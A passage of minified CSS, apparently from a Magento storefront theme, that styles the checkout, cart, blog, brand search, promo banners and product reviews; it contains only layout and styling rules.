.items-in-cart>.title{cursor:pointer;display:block;padding:10px 40px 10px 0;position:relative;text-decoration:none;border-bottom:1px solid #f9f9f9;margin-bottom:20px}.opc-block-summary .items-in-cart>.title strong{font-size:1.2rem;font-weight:300;display:block}#checkout-payment-method-load .payment-method .form-purchase-order{margin-top:15px}#checkout-payment-method-load .payment-methods .payment-method{padding-top:20px}#checkout-payment-method-load .payment-methods .payment-method+.payment-method{border-top:1px solid #ddd}.cms-index-index #maincontent,.cms-page-view #maincontent,.customer-account-login #maincontent,.customer-account-create #maincontent{padding:0;width:100%;max-width:unset}.cms-index-index #maincontent>.row,.cms-page-view #maincontent>.row{margin:0}.cms-index-index #maincontent>.row>.main,.cms-page-view #maincontent>.row>.main{padding:0}.checkout-index-index{color:#000}.checkout-index-index .header-top-information{display:none !important}.checkout-index-index .minicart-wrapper{margin-left:auto}.checkout-index-index .middle-header-wrapper{justify-content:center}.checkout-index-index .header{position:fixed;z-index:999}.checkout-index-index .header .child-content,.checkout-index-index .header .settings-content,.checkout-index-index .header .action{display:none !important}.checkout-index-index .page-main{z-index:105 !important}.checkout-index-index .top-panel{display:none !important}.checkout-index-index aside.modal-popup{margin-top:50px}@media (min-width:992px){.checkout-index-index .messages{width:64%;margin-left:2%}}.checkout-index-index .opc-progress-bar{margin-top:90px;width:60%;padding:0 30px}.checkout-index-index .opc-sidebar{position:fixed;right:0;top:0;bottom:0;margin-top:80px;overflow:auto;border-left:1px solid #eae3dc}.checkout-index-index .opc-sidebar .modal-content{background:0 0}.checkout-index-index .opc-progress-bar-item{margin:0;display:inline-block;position:relative;text-align:left;vertical-align:top}.checkout-index-index .opc-progress-bar-item._complete{cursor:pointer}.checkout-index-index .opc-progress-bar-item._complete>span{color:#000}.checkout-index-index .opc-progress-bar-item._active>span{color:#333}.checkout-index-index .opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.checkout-index-index .opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.checkout-index-index .opc-progress-bar-item:last-child .separator{display:none}.checkout-index-index .opc-progress-bar-item>span{display:inline-block;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:.8rem;padding:0 5px}.checkout-index-index #maincontent{width:100%;max-width:100%;min-height:100%;margin:0;padding:0}.checkout-index-index #maincontent .opc-wrapper{padding:0 30px}.checkout-index-index #maincontent .opc-wrapper .shipping-address-item{width:33%}.checkout-index-index #maincontent .opc-wrapper .checkout-shipping-address .action{background:0 0;color:#000 !important;border:1px solid #eae3dc;border-radius:0}.checkout-index-index #maincontent .opc-wrapper .checkout-shipping-address .action.action-show-popup{margin-top:20px;width:100%}.checkout-index-index .left-child-content{display:none !important}.checkout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .page-header .header.content{border-bottom:1px solid #ddd;box-sizing:border-box;margin-bottom:30px;margin-left:auto;margin-right:auto;padding:20px;position:relative;text-align:center;width:auto;z-index:0}.checkout-index-index .block-authentication .block-title{display:none}.checkout-index-index .action-auth-toggle{font-weight:600;border:none;box-shadow:none;background:0 0}.checkout-index-index .authentication-wrapper{float:right;margin-top:-60px;position:relative;z-index:1;width:500px;max-width:100%;text-align:right}.checkout-index-index .shipping-address-item{padding-top:15px;display:inline-block;width:33%}.checkout-index-index .shipping-address-item.selected-item .action-select-shipping-item{opacity:.1}.checkout-index-index .opc-payment .checkout-agreements-block{margin-top:30px}.checkout-index-index .opc-payment .actions-toolbar{margin-top:30px}.checkout-index-index .opc-payment .actions-toolbar .action.checkout{width:100%}.checkout-index-index .checkout-payment-method .payment-method-title label span{font-size:14px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:normal}.checkout-index-index .checkout-payment-method .payment-method-title .payment-icon{width:25px}.checkout-index-index .checkout-payment-method .payment-method-title table{width:100%}.checkout-index-index .checkout-payment-method .payment-method-title table .left{text-align:left}.checkout-index-index .checkout-payment-method .payment-method-title table .right{text-align:right}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:0;border:0}.checkout-index-index .opc-block-summary .minicart-items .product-item .product .product-image-container{max-height:135px}.checkout-index-index .opc-block-summary .minicart-items .product-item .details-qty .value,.checkout-index-index .opc-block-summary .minicart-items .product-item .price{color:#333;font-weight:600}.checkout-index-index .opc-block-summary .minicart-items .product-item .product>.product-item-details .product-item-name{margin-bottom:0;color:#333}.checkout-index-index .opc-block-summary .table-totals>*,.checkout-index-index .opc-block-summary .table-totals strong,.checkout-index-index .opc-block-summary .table-totals .mark{font-size:16px;font-weight:400;color:#333}.checkout-index-index .opc-block-summary .table-totals td,.checkout-index-index .opc-block-summary .table-totals th{border-top:0;vertical-align:middle;padding:10px 0}.checkout-index-index .opc-block-summary .table-totals .totals{border-bottom:1px solid #f9f9f9}.checkout-index-index .opc-block-summary .table-totals td.mark{text-align:left}.checkout-index-index .opc-block-summary .table-totals td.amount{text-align:right}.checkout-index-index .field.choice>input+label{padding-left:20px}.checkout-index-index .addresses{margin-bottom:15px}.checkout-index-index .shipping-address-item button{margin-top:10px}.checkout-index-index .field.choice{padding-left:0}.checkout-index-index .form-discount{display:flex;width:100%}.checkout-index-index .form-discount .payment-option-inner{width:60%}.checkout-index-index .form-discount .payment-option-inner .input-text{height:43px}.checkout-index-index .form-discount .actions-toolbar{width:40%}.checkout-index-index #discount-form .label{display:none}.checkout-index-index #discount-form #discount-code::placeholder{color:#000 !important}.checkout-index-index .discount-code{padding:15px 0}.checkout-index-index .discount-code .payment-option-content{margin-top:15px}.checkout-index-index .discount-code._active .payment-option-title:after{content:"\e688"}.checkout-index-index .discount-code .payment-option-title{cursor:pointer;color:#333;margin:0;font-size:1.2rem;font-weight:300;position:relative}.checkout-index-index .discount-code .payment-option-title>span{display:block}.checkout-index-index .discount-code input[type=text]{background:#fff;border:1px solid #eae3dc}.checkout-index-index .discount-code button{width:100%}.checkout-index-index .action-go-to-cart{margin:20px 0}.checkout-index-index .action-go-to-cart a{text-decoration:underline}.checkout-index-index .ups-ap-location .button{width:100%;color:#333 !important;border-color:#333 !important;background-color:#fff}.checkout-index-index .ups-ap-location .button:hover,.checkout-index-index .ups-ap-location .button:active,.checkout-index-index .ups-ap-location .button:focus,.checkout-index-index .ups-ap-location .button:focus-visible,.checkout-index-index .ups-ap-location .button:visited{color:#333 !important;border-color:#333 !important;background-color:#fff}.checkout-index-index .paypal-buttons{max-width:100% !important}.checkout-index-index iframe .paypal-button-container{min-width:100%;max-width:100%}.checkout-index-index .footer{display:none}#checkoutSteps>li{margin-bottom:50px}#checkoutSteps>li .legend+.checkout-payment-method br{display:none}.icon-heart:after{content:"\e634"}.icon-remove:after{content:"\e646"}.icon-edit:after{content:"\e60f"}#minicart-content-wrapper .close-minicart{display:none}.form-control:focus{background-color:#f7f7f7;border-color:#f7f7f7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gift-content{display:none}.gift-content._active{display:block}.gift-content .gift-message-summary{margin-bottom:15px}.action-gift{height:40px;display:inline-block;line-height:38px}.action-gift>span{vertical-align:top}.action-gift:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;margin-left:-8px}.action-gift._active:after{content:"\e688"}.field.qty>.label{display:none}.field.qty .input-text.qty{width:80px;text-align:center}.cart.actions button{float:right;margin-left:15px}.cart.actions button>.icon{font-size:20px;vertical-align:middle}.item-options{margin-bottom:10px}.item-options dt,.item-options dd{display:inline-block}.item-options dd{font-weight:600;color:#333}.item-options dt{font-weight:400;color:#000}.item-options dt:after{content:':';display:inline-block;margin:0 2px}#shopping-cart-table thead th{padding:15px 0;border-bottom:1px solid #ddd}#shopping-cart-table .product-item-photo{width:110px;min-width:0;margin-right:15px}#shopping-cart-table .product-item-photo span{max-width:100%}#shopping-cart-table .product-item-name{font-weight:400;font-size:16px;margin-bottom:10px}#shopping-cart-table .product-item-name a{color:#333}#shopping-cart-table .control.qty{background-color:#f7f7f7}#shopping-cart-table .control.qty>span{padding:5px;cursor:pointer;color:#333}#shopping-cart-table .qty,#shopping-cart-table .cart-price{font-weight:700}#shopping-cart-table .qty,#shopping-cart-table .subtotal .cart-price{color:#333}#shopping-cart-table tbody+tbody{border-top:0 solid #ddd}#shopping-cart-table .qty.product-item-details{padding-left:15px}#shopping-cart-table td+td{text-align:center}#shopping-cart-table th+th{text-align:center}#shopping-cart-table td,#shopping-cart-table th{border-top:0;vertical-align:middle}#shopping-cart-table thead>tr>th>span{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333}#shopping-cart-table tbody td{padding:20px 0}#shopping-cart-table tbody td>*{min-width:150px;display:inline-block}#shopping-cart-table tbody tr+tr>td{padding-top:0}#shopping-cart-table .item-actions{width:100%}#shopping-cart-table .actions-toolbar{display:block}#shopping-cart-table .actions-toolbar .gift-options-cart-item{float:right;width:calc(100% - 155px)}#shopping-cart-table .actions-toolbar>a{font-size:30px;border:1px solid #ddd;width:40px;height:40px;display:inline-block;text-align:center;vertical-align:middle;color:#616161;margin-right:10px;float:left}#shopping-cart-table .actions-toolbar>a .icon:after{font-size:18px;line-height:38px}#shopping-cart-table .actions-toolbar>a:hover{background-color:#000;border-color:#000;color:#fff}#shopping-cart-table .gift-options-title{color:#333;font-size:16px;margin-bottom:10px}.checkout-cart-index .product-image-photo{width:100% !important;height:auto !important;border:1px solid #eae3dc;border-radius:20px}.checkout-cart-index .price{font-weight:600 !important;font-size:16px}.checkout-cart-index .cart-container{padding-top:40px}.checkout-cart-index .cart-container .items .item{display:flex;align-items:center}.checkout-cart-index .cart-container .items .item .action-towishlist,.checkout-cart-index .cart-container .items .item .action-delete{text-decoration:underline}.checkout-cart-index .cart-container .items .item .mobile-actions{display:none}.checkout-cart-index .discount .title{display:none !important}.checkout-cart-index .discount .coupon{display:flex}.checkout-cart-index .discount .coupon .field{width:75%}.checkout-cart-index .discount .coupon .field .input-text{height:43px;background:#fff;border-color:#dadada}.checkout-cart-index .cart-empty{margin-top:50px;margin-bottom:150px}.checkout-cart-index .cart-empty,.checkout-onepage-cancel .cart-empty,.checkout-cart-index .payment-canceled,.checkout-onepage-cancel .payment-canceled{margin:0 auto;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;padding-top:50px}.checkout-cart-index .cart-empty p,.checkout-onepage-cancel .cart-empty p,.checkout-cart-index .payment-canceled p,.checkout-onepage-cancel .payment-canceled p{margin:0;font-weight:600;text-align:center}.checkout-cart-index .cart-empty p img,.checkout-onepage-cancel .cart-empty p img,.checkout-cart-index .payment-canceled p img,.checkout-onepage-cancel .payment-canceled p img{width:70px;margin-bottom:10px}.checkout-cart-index .cart-empty .primary,.checkout-onepage-cancel .cart-empty .primary,.checkout-cart-index .payment-canceled .primary,.checkout-onepage-cancel .payment-canceled .primary{margin-top:10px}#cart-totals .table th,#cart-totals .table td{padding:.75rem 0}#cart-totals .table.totals .grand{border-top:1px solid #ddd}#cart-totals .table.totals tbody tr.sub td,#cart-totals .table.totals tbody tr.sub th{font-size:16px;font-weight:400;border-top:none}#cart-totals .table.totals tbody tr th{font-weight:400;border-top:0}#cart-totals .table.totals tbody tr.grand strong{text-transform:uppercase;font-weight:500;font-size:18px;color:#333}#cart-totals .table.totals .amount{text-align:right;border-top:0}.cart-summary .summary.title{display:none}.checkout-methods-items .action.checkout{width:100%;padding:7px}.table .mark,.table mark{background:0 0}.blog-post-list .blog-list .blog-post{margin-bottom:50px}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:400px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-list .blog-list .blog-post .post-body{margin-top:30px}.blog-post-list .blog-list .blog-post .post-body .post-header{margin-bottom:15px;font-size:18px;font-weight:500;line-height:1.5;word-wrap:break-word;margin-top:0}.blog-post-list .blog-list .blog-post .post-body .post-header a{color:#222}.blog-post-list .blog-list .blog-post .post-body .post-metas{margin-bottom:10px;color:#999;letter-spacing:.03em}.blog-post-list .blog-list .blog-post .post-body .post-metas i{margin-right:7px}.blog-post-list .blog-list .blog-post .post-body .post-metas .meta-date{margin-right:30px}.blog-post-list .blog-list .blog-post .post-body .post-content{margin-bottom:20px;color:#999;letter-spacing:.03em;line-height:1.6}.blog-post-list .blog-list .blog-post:hover .post-images .post-thumbnail .post-thumbnail--image{transform:scale(1.1)}.blog-post-list .bottom-pagination .toolbar .limiter,.blog-post-list .bottom-pagination .toolbar .toolbar-amount{display:none}.blog-post-view .blog-post .post-images{margin-bottom:50px}.blog-post-view .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:500px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-view .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-view .blog-post .post-metas-share{justify-content:space-between;align-items:center;padding-bottom:15px;border-bottom:1px solid #ddd}.blog-post-view .blog-post .post-metas-share .post-metas>div span{letter-spacing:.05em}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author{margin-left:20px}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme{text-transform:capitalize}.post-actions{font-size:16px;padding:20px 0;border-top:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #ddd;margin:70px 0}.post-actions .prev-action a:before{content:"\f0d9";font-family:'fontawesome';margin-right:10px}.post-actions .next-action a:after{content:"\f0da";font-family:'fontawesome';margin-left:10px}.share-this{justify-content:center}.share-this .title{text-transform:uppercase;letter-spacing:.05em;font-weight:600;line-height:37px}.share-this #st-1{z-index:1}.share-this #st-1 .st-btn{min-width:auto !important;background-color:transparent !important;display:inline-block !important;padding:0 5px;margin-right:0}.share-this #st-1 .st-btn>svg{height:20px;width:20px;fill:#000}.share-this #st-1 .st-btn .st-label{display:none}.post-comments .title-comment-content,.post-comments .title{font-size:24px;font-weight:700;text-transform:uppercase;margin-bottom:10px;display:inline-block;letter-spacing:.05em;word-spacing:.1em;color:#333}.post-comments .title-comment-content span{font-size:14px;font-weight:400}.post-comments .sub-title{font-style:normal}.post-comments .comment-list{margin-bottom:60px}.post-comments .comment-list .comment-list-container{margin-bottom:40px}.post-comments .comment-list .comment-list-container .item{padding:25px 0;border-bottom:1px solid #efefef}.post-comments .comment-list .comment-list-container .item .info{margin-bottom:15px}.post-comments .comment-list .comment-list-container .item .info .name{font-weight:500;color:#333;font-size:17px}.post-comments .comment-list .comment-list-container .item .info .posted-on{font-weight:300;margin-left:50px;letter-spacing:.03em}.post-comments .blog-load-more-comment a{font-size:16px;background-repeat:no-repeat;background-position:right;background-size:130px;padding-right:100px;font-style:normal}.post-comments .blog-load-more-comment a.active{opacity:.5}.post-comments .blog-load-more-comment a.loading-style{background-image:url('../../frontend/Mgs/myzah/fr_FR/images/loader-2.gif')}.single-product .img-fluid{position:relative}.single-product .product-item-details{position:absolute;left:33px;bottom:25px}.single-product .product-item-details h5{line-height:normal}.single-product .product-item-details .product-item-link:after{font-family:"Ionicons";content:"\f10b";font-size:16px;padding-left:5px;display:none}.single-product .product-item-details a:hover.product-item-link:after{display:inline-block;transition:all 3s}.single-product .products-grid .price-box.price-final_price{margin-top:5px}.single-product .product-top{position:relative}.single-product .product-top img{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.single-product .product-top:hover img{transform:scale(1.1);opacity:.8}.single-product .product-item-info{overflow:hidden}.menu-product-tabs{border:none;margin-bottom:73px}.menu-product-tabs .nav-item+.nav-item{padding-left:50px}.menu-product-tabs .nav-item .nav-link{color:#ccc;font-weight:600;font-size:24px;display:block;position:relative;border:none;border-radius:0;padding:0 0 3px}.menu-product-tabs .nav-item .nav-link:after{content:"";position:absolute;top:100%;left:0;right:0;height:2px;background-color:#ccc;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.menu-product-tabs .nav-item .nav-link:hover,.menu-product-tabs .nav-item .nav-link.active{color:#222}.menu-product-tabs .nav-item .nav-link.active:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.h9-title .title{font-size:34px;line-height:31.5px;font-weight:400}.h9-title .content-heading{margin-bottom:90px}.h9-title .content-heading .subtitle{margin-top:30px}.product-tab-h9 .menu-product-tabs{margin-bottom:25px}.product-tab-h9 .menu-product-tabs .nav-item .nav-link{font-size:14px;line-height:24px;letter-spacing:.1em}.product-tab-h9 .menu-product-tabs .nav-item+.nav-item{padding-left:40px}.brand-page-list .owl-item .item .image{margin:0 15px}.brand-page-list .item .image{text-align:center;overflow:hidden;border:1px solid #eee;height:150px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;align-items:center;justify-content:center}.brand-page-list .item .image:hover img{opacity:1}.brand-page-list .item img{width:auto;max-width:100%;margin:0 auto;opacity:.7}.brand-page-list .item .brand-name{text-align:center;padding:12px 0 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}.brand-page-list .item .brand-name h4.brand-title{font-size:18px;margin:0 0 5px}.brand-page-list .item .brand-name h4.brand-title a{color:#222;font-weight:500}#search_mini_form.loading .control{position:relative}#search_mini_form.loading .control:after{content:"";width:32px;height:32px;position:absolute;top:50%;right:40px;background-image:url(../../frontend/Mgs/myzah/fr_FR/images/loader.svg) !important;background-repeat:no-repeat !important;background-size:50% !important;background-position:50%;margin-top:-16px}#search_mini_form.loading .mgs-instant-search-dropdown{display:none}.search_brand_form{overflow:hidden}.search_brand_form form{display:table;position:relative;width:100%}.search_brand_form form .form-group,.search_brand_form form .actions{display:table-cell}.search_brand_form form .form-group input[type=text]{height:43px;line-height:44px}.search_brand_form .action.btn.btn-secondary.btn-sm.search{margin-bottom:2px}.shop-by-brand .brand-search{margin-top:10px;padding:15px 0;margin-bottom:10px;border:none}.shop-by-brand .brand-search .search form .actions .action{font-weight:600;height:44px;padding:0 28px;line-height:42px;margin-right:-2px}.shop-by-brand .brand-search .search form .actions .action:hover{border-width:1px;border-style:solid}.shop-by-brand .brand-search .search .fields{margin-bottom:10px}.search_brand_form form .actions{white-space:nowrap;width:1%}.characters-filter{display:table;margin:15px auto 0}.characters-filter li{float:left;height:36px;line-height:36px;margin-bottom:5px;margin-right:5px;padding:0;text-align:center;width:36px;font-weight:500}.characters-filter li a{display:block;border:1px solid #f0f0f0;border-radius:4px}.characters-filter li a:hover{color:#fff}.brand-list .image:hover img{opacity:1}.brand-grid-block .widget .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.brand-grid-block .widget .owl-carousel .owl-item img:hover{opacity:1}.page-wrapper{position:relative;overflow:hidden}.no-padding .container-fluid{padding:0}.padding5 .row{margin-left:-5px;margin-right:-5px}.padding5 [class*=col-]{padding-left:5px;padding-right:5px}@media (max-width:1199.98px){.promobanner .text .banner-text>div{padding:0 !important}}.promobanner .text .text-uppercase{letter-spacing:.3em}.banner-button .btn-promo-banner{font-weight:500;color:#000;font-size:24px;letter-spacing:0;background:0 0;border:0;padding:0;text-transform:capitalize;display:inline-block;white-space:nowrap}@media (max-width:991.98px){.banner-button .btn-promo-banner{font-size:20px}}.banner-button .btn-promo-banner:after{display:inline-block;font-family:"Ionicons";content:"\f10b";font-size:18px;opacity:0;padding-left:0;vertical-align:middle}.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover{background:0 0}.banner-button .btn-promo-banner:focus:after,.banner-button .btn-promo-banner:not(:disabled):active:after,.banner-button .btn-promo-banner:hover:after{font-size:14px;opacity:1;padding-left:10px}.promobanner-v2 .promobanner .text{padding:35px 50px 70px}.promobanner-v2 .promobanner .text .banner-button{margin-top:20px}.promobanner-v5 h2,.promobanner-v5 h3,.promobanner-v5 h4,.promobanner-v5 h5,.promobanner-v5 h6{font-weight:400;display:block}.promobanner-v5 h2{line-height:48px}.promobanner-v5 h4{line-height:36px}.promobanner-v5 .promobanner .banner-button{margin-top:32px}.promobanner-v5 .promobanner .text.bottom-left{padding:70px 80px}.promobanner-v5.small-padding .promobanner .text{padding:70px 40px}.promobanner-v7 .promobanner .text{padding:70px}.promobanner-v7 .promobanner .text h2{font-weight:400;line-height:48px}.promobanner-v8 .promobanner .banner-text{text-align:center}.promobanner-v8 .promobanner .banner-text .title h4 span{letter-spacing:.2em}.promobanner-v9 .promobanner .banner-content{transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name{font-weight:400}.promobanner-v9 .promobanner .banner-content .category-name a{color:#000;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name:after{content:"\e628";display:inline-block;font-family:'themify';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:16px;font-weight:600;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;opacity:0}.promobanner-v9 .promobanner .banner-content .product-count{color:#999;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.promobanner-v9 .promobanner:hover .banner-content{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px)}.promobanner-v9 .promobanner:hover .banner-content .category-name:after{transform:translateX(8px);-webkit-transform:translateX(8px);-moz-transform:translateX(8px);-o-transform:translateX(8px);opacity:1}.promobanner-v9 .promobanner:hover .banner-content .product-count{visibility:visible}.heading-page .h4{margin-top:30px;font-weight:400}.blog-grid-block .title-blog{font-size:18px;margin-bottom:15px}.blog-grid-block .title-blog>a{color:#222}.blog-grid-block .post-item-content .thumbnail-post,.blog-grid-block .post-item-content .post-item-detail{margin:0 15px}.blog-grid-block .post-item-content .thumbnail-post .post-image{position:relative;overflow:hidden}.blog-grid-block .post-item-content .thumbnail-post .post-image img{height:350px;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.blog-grid-block .post-item-content .thumbnail-post .post-image:hover img{transform:scale(1.1);opacity:.8}.blog-grid-block .post-item-content .thumbnail-post .popup-youtube{position:absolute;bottom:15px;left:15px;padding:10px 30px}.blog-grid-block .post-item-content .post-item-detail{margin-top:15px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#000}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#000;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:normal;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-information .block.review-add .block-title strong,.product-detail-information .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#000;margin-bottom:20px}.product-detail-information .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-information .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-information .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-information .block.review-list .review-details .review-author,.product-detail-information .block.review-list .review-details .review-date{float:left;margin:0;font-style:normal;font-weight:300}.product-detail-information .block.review-list .review-details .review-date{margin-left:7px}.product-detail-information .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-information .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-information .block.review-list .review-toolbar{display:none}.product-detail-information .block.review-list .review-toolbar .limiter{display:none}.product-detail-information .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-information .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-information .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-information .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-information .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-information-v5 h2,.product-detail-information-v5 h3,.product-detail-information-v5 h4,.product-detail-information-v5 h5,.product-detail-information-v5 h6{font-weight:400;display:block}.product-detail-information-v5 h2{line-height:48px}.product-detail-information-v5 h4{line-height:36px}.product-detail-information-v5 .promobanner .banner-button{margin-top:32px}.product-detail-information-v5 .promobanner .text.bottom-left{padding:70px 